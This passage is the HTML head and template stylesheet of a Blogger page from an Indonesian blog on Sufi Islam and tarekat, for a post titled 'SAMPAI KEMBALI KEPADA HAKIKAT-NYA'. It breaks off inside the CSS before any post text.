

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tvtarekat.com/2022/11/sampai-kembali-kepada-hakikat-nya.html
body_size: 54623
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"> </script> <![endif]-->
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<meta content='TzA36wacxkYMmhyLG1z3KrYyfC57D9ET7D7t-UfbJJo' name='google-site-verification'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.tvtarekat.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.tvtarekat.com/2022/11/sampai-kembali-kepada-hakikat-nya.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="TVTarekat - Atom" href="https://www.tvtarekat.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="TVTarekat - RSS" href="https://www.tvtarekat.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="TVTarekat - Atom" href="https://www.blogger.com/feeds/7711540683116137210/posts/default" />

<link rel="alternate" type="application/atom+xml" title="TVTarekat - Atom" href="https://www.tvtarekat.com/feeds/9064916178135454368/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjS8yqi7cjdES_qVJGT31QZTtV6xzpOWJ_dk13ESWQijeUBDKj1V8AvCH6T13x2YLVb4MGHQwriPxZP2iBbZaX8jmqZoWJqheFUUn7RvBdCQGXtOtwGgVblOi5INt3cx97rA1Fj_l2phd2epXHP8Qx14Jxq_bx8ex8qH6Hbr5UBWSo7oV29ByHanFg32A/s320/273021697_2121521374663179_2073453068776479166_n.jpg' rel='image_src'/>
<meta content='https://www.tvtarekat.com/2022/11/sampai-kembali-kepada-hakikat-nya.html' property='og:url'/>
<meta content='SAMPAI KEMBALI KEPADA HAKIKAT-NYA' property='og:title'/>
<meta content='Blog mengenai ilmu mengenal diri lalu mengenal Allah termasuk ilmu tauhid, tasawuf, syariat, tarekat, hakikat dan makrifat di dalam Islam.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjS8yqi7cjdES_qVJGT31QZTtV6xzpOWJ_dk13ESWQijeUBDKj1V8AvCH6T13x2YLVb4MGHQwriPxZP2iBbZaX8jmqZoWJqheFUUn7RvBdCQGXtOtwGgVblOi5INt3cx97rA1Fj_l2phd2epXHP8Qx14Jxq_bx8ex8qH6Hbr5UBWSo7oV29ByHanFg32A/w1200-h630-p-k-no-nu/273021697_2121521374663179_2073453068776479166_n.jpg' property='og:image'/>
<title>
SAMPAI KEMBALI KEPADA HAKIKAT-NYA - TVTarekat
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='SAMPAI KEMBALI KEPADA HAKIKAT-NYA' property='og:title'/>
<meta content='https://www.tvtarekat.com/2022/11/sampai-kembali-kepada-hakikat-nya.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjS8yqi7cjdES_qVJGT31QZTtV6xzpOWJ_dk13ESWQijeUBDKj1V8AvCH6T13x2YLVb4MGHQwriPxZP2iBbZaX8jmqZoWJqheFUUn7RvBdCQGXtOtwGgVblOi5INt3cx97rA1Fj_l2phd2epXHP8Qx14Jxq_bx8ex8qH6Hbr5UBWSo7oV29ByHanFg32A/s320/273021697_2121521374663179_2073453068776479166_n.jpg' property='og:image'/>
<meta content='TVTarekat' property='og:site_name'/>
<meta content='https://www.tvtarekat.com/' name='twitter:domain'/>
<meta content='SAMPAI KEMBALI KEPADA HAKIKAT-NYA' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjS8yqi7cjdES_qVJGT31QZTtV6xzpOWJ_dk13ESWQijeUBDKj1V8AvCH6T13x2YLVb4MGHQwriPxZP2iBbZaX8jmqZoWJqheFUUn7RvBdCQGXtOtwGgVblOi5INt3cx97rA1Fj_l2phd2epXHP8Qx14Jxq_bx8ex8qH6Hbr5UBWSo7oV29ByHanFg32A/s320/273021697_2121521374663179_2073453068776479166_n.jpg' name='twitter:image'/>
<meta content='SAMPAI KEMBALI KEPADA HAKIKAT-NYA' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Fjalla+One" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,700,400italic%7CArchivo+Narrow:400,700,400italic%7COswald:400italic,700italic,400,700&amp;subset=latin" media="all" rel="stylesheet" type="text/css">
<link href='https://www.blogger.com/static/v1/widgets/1535467126-widget_css_2_bundle.css' rel='stylesheet' type='text/css'/>

    <style type="text/css"><!-- /* 
    
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Mag Zilla
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 display-role reset for older browsers */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:&#39;&#39;;content:none;}table{border-collapse:collapse;border-spacing:0;}
/* FRAMEWORK */
.navbar,.post-feeds,.feed-links,.quickedit{display:none;
}
.section,.widget{margin:0 0 0 0;padding:0 0 0 0;
}
strong,b{font-weight:bold;
}
cite,em,i{font-style:italic;
}
a:link{color:#383838;text-decoration:none;outline:none;transition:all 0.25s;-moz-transition:all 0.25s;-webkit-transition:all 0.25s;
}
a:visited{color:#333333;text-decoration:none;
}
a:hover{color:#3fbb1f;text-decoration:none;
}
a img{border:none;border-width:0;outline:none;
}
abbr,acronym{
}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;
}
sub{top:.4em;}small{font-size:86%;
}
kbd{font-size:80%;border:1px solid #999;padding:2px 5px;border-bottom-width:2px;border-radius:3px;
}
mark{background-color:#ffce00;color:black;
}
p,blockquote,pre,table,figure,hr,form,ol,dl{margin:1.5em 0;
}
hr{height:1px;border:none;background-color:#666;
}
body#layout .widget-content {
border: 1px solid #CCC;
color: #666;
height: 3.3em;
line-height: 1em;
overflow: visible !important;
padding: 5px;
position: relative;
text-align: center;
}
/* heading */
h1,h2,h3,h4,h5,h6{font-weight:bold;line-height:normal;margin:0 0 0.6em;
}
h1{font-size:200%
}
h2{font-size:180%
}
h3{font-size:160%
}
h4{font-size:140%
}
h5{font-size:120%
}
h6{font-size:100%
}
/* list */
ol{list-style:decimal outside
}
ul{list-style:disc outside
}
dt{font-weight:bold
}
dd{margin:0 0 .5em 2em
}
/* form */
input,button,select,textarea{font:inherit;font-size:100%;line-height:normal;vertical-align:baseline;
}
textarea{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;
}
/* code blockquote */
pre,code{font-family:&quot;Courier New&quot;,Courier,Monospace;color:inherit;
}
pre{white-space:pre;word-wrap:normal;overflow:auto;
}
/* table */
.post-body table[border=&quot;1&quot;] th, .post-body table[border=&quot;1&quot;] td, .post-body table[border=&quot;1&quot;] caption{border:1px solid;padding:.2em .5em;text-align:left;vertical-align:top;
}
.post-body table.tr-caption-container {border:1px solid #e5e5e5;
}
.post-body th{font-weight:bold;
}
.post-body table[border=&quot;1&quot;] caption{border:none;font-style:italic;
}
.post-body table{
}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #e5e5e5;
}
.post-body th{background:#f0f0f0;
}
.post-body table.tr-caption-container td {border:none;padding:8px;
}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;
}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;
}
img {
max-width:100%;
height:auto;
border:0;
}
table {
max-width:100%;
}
.clear {
clear:both;
}
.clear:after {
visibility:hidden;
display:block;
font-size:0;
content:" ";
clear:both;
height:0;
}
body#layout #content-wrapper {
padding: 0;
}
body#layout #bottombar {
padding: 0;
}
body#layout #header-wrapper {
min-height: 0px;
padding: 0;
}
body#layout div#header-right {
width: 60%;
}
body#layout .stylebox {
float: left;
width: 100%;
margin: 0 0;
}
body#layout #mywrapper {
width: 70%;
}
body#layout #post-wrapper {
width: 54%;
float: left;
}
body#layout #sidebar-narrow {
max-width: 200px !important;
margin-right: 0;
}
body#layout #sidebar-wrapper {
overflow: visible;
width: 28%;
}
body#layout div#main {
width: 100%;
}
body#layout #bottombar .left, body#layout #bottombar .right {
float: left;
width: 20%;
}
body#layout #bottombar .center, body#layout #bottombar .center1 {
float: left;
width: 19.5%;
}
body#layout .add_widget a {
float: none;
margin: 0;
padding: 0;
}
body#layout #footer-wrapper {
display: none;
}
body#layout #bottombar .left .widget, body#layout #bottombar .center .widget, body#layout #bottombar .center1 .widget, body#layout #bottombar .right .widget {
margin: 0;
margin-top: 8px;
}
body#layout #outer-wrapper {
margin: 0;
}
body#layout #main-nav, body#layout #top-nav {
display: none;
}
body#layout {
width: 800px;
}
body#layout #sidebar-narrow .layout-widget-description, body#layout #sidebar-wrapper .layout-widget-description, body#layout #bottombar .layout-widget-description {
display:none;
}
body {
background: #dddddd none repeat scroll top left;
margin: 0 0 0 0;
padding: 0 0 0 0;
color: #333333;
font: normal normal 13px Arial, sans-serif;
text-align: left;
background-size: cover;
background-attachment: fixed;
background-position: center top;
}
/* outer-wrapper */
#outer-wrapper {
background:#ffffff;
max-width:1280px;
margin:0px auto 0;
box-shadow: 0px 0px 5px rgba(80, 80, 80, 0.1);
overflow:hidden;
}
/* NAVIGATION MENU */
.top-menu {
font: normal normal 12px Arial, sans-serif;
margin: 0 auto;
height: 43px;
background: #2c2c2c;
overflow: hidden;
padding: 0 28px;
border-bottom: 3px solid #3fbb1f;
}
.top-menu1 {
font:normal normal 12px Arial, sans-serif;
margin:0 auto;
height:43px;
overflow:hidden;
padding: 11px 0px 0;
}
.menubar {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.menubar li {
display:block;
float:left;
line-height:38px;
margin:0 0 0 0;
padding:0 0 0 0;
border-right:1px solid #424242;
}
.menubar li a {
background: #2c2c2c;
color: #E0E0E0;
display: block;
padding: 0 12px;
}
.menubar li a:hover {
background:#3fbb1f;
}
ul.socialbar {
height:38px;
margin:0 0 0 0;
padding:0 0;
float:right;
}
ul.socialbar li {
display:inline-block;
list-style-type:none;
float:right;
margin:0 0;
padding:0 0;
border-right:none;
}
/* HEADER WRAPPER */
#header-wrapper {
margin:0 auto;
overflow:hidden;
padding: 0 30px;
min-height: 150px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfkLtwebL48Uc7ENMG2XApZGed3RIm5b5eaB98LZP4ozr34po3pbr8lWaOR5j2yp19Lz4SXBoxikIW_KW8pFBWXABzAQdKukWWNAZmKqFvPXik3rLQnvdmICTJ30jghce61fYFbYsKl53C/s1105/top-shadow.png) no-repeat scroll center top transparent;
}
.header {
float:left;
width:25.7%;
max-width:257px;
margin: 28px 0 -5PX;
}
.header h1.title,.header p.title {
font:normal bold 60px Fjalla One, Arial, Helvetica, sans-serif;
margin:0 0 0 0;
text-transform:uppercase;
}
.header .description {
color:#555555;
}
.header a {
color:#333333;
}
.header a:hover {
color:#999;
}
.header img {
display:block;
padding: 0px 0 35px;
}
.header-right {
float: right;
padding: 0;
overflow: hidden;
margin: 32px 0px 0 0;
width: 70%;
max-width: 728px;
}
.header-right img {
display:block;
}
/*----navi-----*/
#nav {
font: normal bold 12px Arial, sans-serif;
text-transform: uppercase;
height: 59px;
line-height: 50px;
padding: 0 28px;
background: #F4F4F4;
border-top: 1px solid #E5E5E5;
border-bottom: 1px solid #E5E5E5;
}
#main-nav {
margin: 0 auto;
width: 1280px;
height: 60px;
background: #2c2c2c;
border-bottom: 3px solid #3fbb1f;
}
#main-nav .menu-alert{
float:left;
padding:18px 0 0 10px ;
font-style:italic;
color:#FFF;
}
#top-menu-mob , #main-menu-mob{ display:none; }
#main-nav ul li {
text-transform: uppercase;
font-family: 'Droid Sans', sans-serif;
font-size:16px;
position: relative;
display: inline-block;
float: left;
height:60px;
}
#main-nav ul li:last-child a{border-right:0 none;}
#main-nav ul li a {
display: inline-block;
height: 60px;
line-height: 60px;
padding: 0 16px;
text-decoration: none;
color: #fff;
font-family: Oswald,sans-serif;
text-transform: uppercase;
font-size: 15px;
cursor: pointer;
font-weight: 400;
line-height: 60px;
margin: 0;
padding: 0 .9em;
}
#main-nav ul li a.active {
background: #3fbb1f;
}
#main-nav ul li a .sub-indicator{}
#main-nav ul li a:hover {}
#main-nav ul ul{
display: none;
padding: 0;
position: absolute;
top: 60px;
width: 180px;
z-index: 99999;
float: left;
background: #2c2c2c;
}
#main-nav ul ul li, #main-nav ul ul li:first-child {
background: none !important;
z-index: 99999;
min-width: 180px;
border: 0 none;
font-size: 15px;
height: auto;
margin: 0;
}
#main-nav ul ul li:first-child ,#main-nav ul li.current-menu-item ul li:first-child,
#main-nav ul li.current-menu-parent ul li:first-child,#main-nav ul li.current-page-ancestor ul li:first-child { border-top:0 none !important;}
#main-nav ul ul ul ,#main-nav ul li.current-menu-item ul ul, #main-nav ul li.current-menu-parent ul ul, #main-nav ul li.current-page-ancestor ul ul{right: auto;left: 100%; top: 0 !important; z-index: 99999; }
#main-nav ul.sub-menu a ,
#main-nav ul ul li.current-menu-item a,
#main-nav ul ul li.current-menu-parent a,
#main-nav ul ul li.current-page-ancestor a{
border: 0 none;
background: none !important;
height: auto !important;
line-height: 1em;
padding: 10px 10px;
width: 160px;
display: block !important;
margin-right: 0 !important;
z-index: 99999;
color: #fff !important;
}
#main-nav ul li.current-menu-item ul a,
#main-nav ul li.current-menu-parent ul a,
#main-nav ul li.current-page-ancestor ul a{ color:#eee !important; text-shadow:0 1px 1px #222 !important;}
#main-nav ul li:hover > a, #main-nav ul :hover > a { background: #3fbb1f ;}
#main-nav ul ul li:hover > a,
#main-nav ul ul :hover > a {background: #3fbb1f !important; padding-left:15px !important;padding-right:5px !important;}
#main-nav ul li:hover > ul {display: block;}
#main-nav ul li.current-menu-item,
#main-nav ul li.current-menu-parent,
#main-nav ul li.current-page-ancestor{
margin-top:0;
height:50px;
border-left:0 none !important;
}
#main-nav ul li.current-menu-item ul.sub-menu a, #main-nav ul li.current-menu-item ul.sub-menu a:hover,
#main-nav ul li.current-menu-parent ul.sub-menu a, #main-nav ul li.current-menu-parent ul.sub-menu a:hover
#main-nav ul li.current-page-ancestor ul.sub-menu a, #main-nav ul li.current-page-ancestor ul.sub-menu a:hover{background: none !important;}
#main-nav ul li.current-menu-item a, #main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current-menu-parent a, #main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a, #main-nav ul li.current-page-ancestor a:hover{
background:$(maincolor);
text-shadow:0 1px 1px #b43300;
color:#FFF;
height:50px;
line-height:50px;
border-left:0 none !important;
}
#main-nav ul.sub-menu li.current-menu-item,#main-nav ul.sub-menu li.current-menu-item a,
#main-nav li.current-menu-item ul.sub-menu a,#main-nav ul.sub-menu li.current-menu-parent,
#main-nav ul.sub-menu li.current-menu-parent a,#main-nav li.current-menu-parent ul.sub-menu a,
#main-nav ul.sub-menu li.current-page-ancestor,#main-nav ul.sub-menu li.current-page-ancestor a,
#main-nav li.current-page-ancestor ul.sub-menu a{height:auto !important; line-height: 12px;}
#main-nav ul li.menu-item-home ul li a,
#main-nav ul ul li.menu-item-home a,
#main-nav ul li.menu-item-home ul li a:hover{
background-color:transparent !important;
text-indent:0;
background-image:none !important;
height:auto !important;
width:auto;
}
#main-menu-mob,#top-menu-mob{
background: #222;
width: 710px;
padding: 5px;
border: 1px solid #000;
color:#DDD;
height: 27px;
margin:13px 0 0 10px;
}
#top-menu-mob{
width: 350px;
margin:2px 0 0 0;
}
#main-nav.fixed-nav{
position:fixed;
top:0;
left:0;
width:100% !important;
z-index:999;
opacity:0.9;
-webkit-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
-moz-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
}
/* CONTENT WRAPPER */
#content-wrapper {
background-color:transparent;
margin: 0 auto;
padding: 15px 30px 0;
word-wrap:break-word;
margin-top: 1px;
}
.largebanner {
background:#fff;
border-right:1px solid #e5e5e5;
border-bottom:1px solid #e5e5e5;
border-left:1px solid #e5e5e5;
}
.largebanner .widget {
padding:15px 14px;
overflow:hidden;
}
.largebanner img, .largebanner iframe{
display:block;
max-width:100%;
border:none;
overflow:hidden;
}
/* POST WRAPPER */
#post-wrapper {
background:transparent;
float:right;
width:640px;
max-width:640px;
margin:0 0 10px;
}
.post-container {
padding:0px 0px 0 0;
}
.breadcrumbs {font-size: 90%;
height: 16px;
margin-bottom: 10px;
margin-top: 1px;
overflow: hidden;
padding: 5px;
margin-left: -15px;
border-bottom: 1px solid #ECECEC;}
.breadcrumbs > span {padding: 10px 5px 10px 10px;}
.breadcrumbs > span:last-child {background: none repeat scroll 0 0 transparent;color: #808080;}
.breadcrumbs a {color: #333333;}
.post {
background:#ffffff;
margin:0 0 15px;
padding:15px 0;
border-bottom: 1px solid #E2E2E2;
}
.post-body {
line-height:1.6em;
box-sizing:border-box;
}
h2.post-title, h1.post-title {
font:normal normal 20px Fjalla One, Helvetica, Arial, sans-serif;
}
h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
color:#383838;
}
h2.post-title a:hover, h1.post-title a:hover {
color:#0072C6;
}
.img-thumbnail {
background:#fbfbfb url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVRE1sIbwnaysrIl-5VzLMM5oQ8g1RjEOOqoXMbh3UJ9J30VKiL59cOO0FRjlvecfxXrlxB58YPFdjAsW8jHgwJ80fyy3DvqkSAU-wty0wz_vdZ2W8DAsf6pQZYf06ibn-0-j0rQOQdE8O/w200-c-h140/no-image.png) no-repeat center center;
position:relative;
float:left;
width:200px;
height:150px;
margin:0 15px 0 0;
}
.img-thumbnail img {
width:200px;
height:150px;
}
span.rollover {
}
span.rollover:before {
content:"";
position: absolute;
width:24px;
height:24px;
margin:-12px;
top:50%;
left:50%;
}
span.rollover:hover {
opacity: .7;
-o-transition:all 1s;
-moz-transition:all 1s;
-webkit-transition:all 1s;
}
.post-info {
background: transparent;
margin: 0 0 12px;
color: #666666;
font-size: 11px;
padding: 5px 0;
border-bottom: 1px dotted #dedede;
}
.post-info a {
display:inline-block;
color:#666666;
}
.author-info, .time-info, .comment-info, .label-info, .review-info {
margin-right:12px;
display:inline;
}
a.readmore {
display:inline-block;
margin:15px 0 0;
background-color:#ffffff;
border:1px solid #dddddd;
padding:0px 10px;
line-height:26px;
color:#333333;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
a.readmore:hover  {
border:1px solid #aaaaaa;
}
/* Page Navigation */
.pagenavi {
clear:both;
margin:-5px 0 10px;
text-align:center;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
.pagenavi span,.pagenavi a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:$(readmore.color);
background-color:$(readmore.background.color);
border: 1px solid $(readmore.border.color);
}
.pagenavi .current, .pagenavi .pages, .pagenavi a:hover {
border: 1px solid $(readmore.hover.color);
}
.pagenavi .pages {
display:none;
}
/* SIDEBAR WRAPPER */
#sidebar-wrapper {
background:transparent;
float:right;
width:33%;
max-width:310px;
margin:0 auto;
border-left: 1px solid #eaeaea;
padding-left: 10px;
}
.sidebar-container {
padding:0px 0;
}
.sidebar h2, .panel h2 {
font: normal bold 12px Arial, sans-serif;
color: #333333;
margin: 0 0 10px 0;
padding: 7px 0px;
text-transform: uppercase;
position: relative;
border-bottom: 2px solid #3fbb1f;
background: #2c2c2c;
}
#sidebar1 h2 span,#sidebar h2 span{
border-bottom: 2px solid #3fbb1f;
bottom: -2px;
padding: 7px;
color: #FFFFFF;
background: #3fbb1f;
}
#sidebar-narrow h2 span,#sidebar-narrow h2 span{
border-bottom: 2px solid #3fbb1f;
bottom: -2px;
padding: 7px;
color: #FFFFFF;
background: #3fbb1f;
}
#bottombar h2 span {
border-bottom: 2px solid #3fbb1f;
bottom: -2px;
padding: 6px;
color: #fff;
}
#sidebar1 h2 span:after,#related-posts h2 span:after,#sidebar h2 span:after,#bottombar h2 span:after,#sidebar-narrow h2 span:after {
content: no-close-quote;
position: absolute;
width: 0px;
height: 0px;
bottom: -6px;
left: 22px;
border-left: 6px solid rgba(0, 0, 0, 0);
border-right: 6px solid rgba(0, 0, 0, 0);
border-top: 6px solid #3fbb1f;
}
.sidebar h2:after, .panel h2:after {
content: " ";
width:90px;
height: 0px;
position: absolute;
left: 0;
bottom: -2px;
}
.sidebar .widget {
margin:0 0 20px;
}
.sidebar ul, .sidebar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.sidebar li {
margin:5px 0;
padding:0 0 0 0;
}
/* Recent Post */
.recent-post-title {
margin: 0 0 15px;
padding: 0;
position: relative;
border-bottom: 2px solid #3fbb1f;
background:#2c2c2c;
}
div.recent-post-title:after {
content: no-close-quote;
position: absolute;
width: 0px;
height: 0px;
bottom: -6px;
left: 22px;
border-left: 6px solid rgba(0, 0, 0, 0);
border-right: 6px solid rgba(0, 0, 0, 0);
border-top: 6px solid #3fbb1f;
}
.recent-post-title h2 {
font: normal bold 14px Arial, sans-serif;
height: 22px;
line-height: 22px;
margin: 0 0;
padding:4px 10px;
background: #3fbb1f;
color: #474747;
display: inline-block;
}
.recent-post-title h2 a {
color:#fff;
}
.stylebox {
float:left;
width:50%;
margin:0 0;
}
.stylebox .widget {
padding:0 15px 15px 0;
}
.stylebox .widget-content {
background:#ffffff;
}
.stylebox ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.stylebox1 {
float:left;
width:100%;
margin:0 0;
}
.stylebox1 .widget {
padding:0 0px 15px 0;
}
.stylebox1 .widget-content {
background:#ffffff;
}
.stylebox1  ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
/* Recent Post */
ul.xpose_thumbs {
margin:0 0 0 0;
}
ul.xpose_thumbs li {
font-size:12px;
min-height:68px;
padding-bottom: 5px;
}
ul.xpose_thumbs .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:50px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs .xpose_thumb img {
height:auto;
width:100%;
object-fit: cover;
}
ul.xpose_thumbs1 {
margin:0 0 0 0;
width:48%;
float:left;
}
ul.xpose_thumbs1 li {
font-size:12px;
min-height:68px;
}
ul.xpose_thumbs1 .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:0px 0 10px 0;
width:100%;
overflow:hidden;
}
ul.xpose_thumbs1 .xpose_thumb img {
height:320px;
width:100%;
object-fit: cover;
}
ul.xpose_thumbs2 {
font-size:13px;
}
ul.xpose_thumbs2 li {
padding:0 0;
min-height:66px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs2 .xpose_thumb2 {
background:#fbfbfb;
float:left;
margin:3px 8px 0 0;
height:70px;
width:70px;
}
ul.xpose_thumbs2 .xpose_thumb2 img {
height:70px;
width:70px;
}
span.xpose_title {
font:normal normal 16px Fjalla One, Helvetica, Arial, sans-serif;
display:block;
margin:0 0 5px;
line-height:1.4em;
}
span.xpose_title2 {
font-size:17px;
}
span.rp_summary {
display:block;
margin:6px 0 0;
color:#666666;
}
span.xpose_meta {
background:transparent;
display:block;
font-size:11px;
color:#aaa;
}
span.xpose_meta a {
color:#aaa !important;
display:inline-block;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f133";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs2 li a:hover, ul.xpose_thumbs li a:hover {
color:#3fbb1f;
}
ul.xpose_thumbs22 {
font-size:13px;
width:50%;
float:right;
}
ul.xpose_thumbs22 li {
padding:0 0;
min-height:66px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs22 .xpose_thumb2 {
background:#fbfbfb;
float:left;
margin:3px 8px 0 0;
height:70px;
width:70px;
}
ul.xpose_thumbs22 .xpose_thumb2 img {
height:70px;
width:70px;
}
span.xpose_title {
font:normal normal 16px Fjalla One, Helvetica, Arial, sans-serif;
display:block;
margin:0 0 5px;
line-height:1.4em;
}
span.xpose_title2 {
font-size:17px;
}
span.rp_summary {
display:block;
margin:6px 0 0;
color:#666666;
}
div#author-box {
border: 1px solid #eee;
padding: 20px;
background: #f9f9f9;
}
span.xpose_meta {
background:transparent;
display:block;
font-size:11px;
color:#aaa;
}
span.xpose_meta a {
color:#aaa !important;
display:inline-block;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f133";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
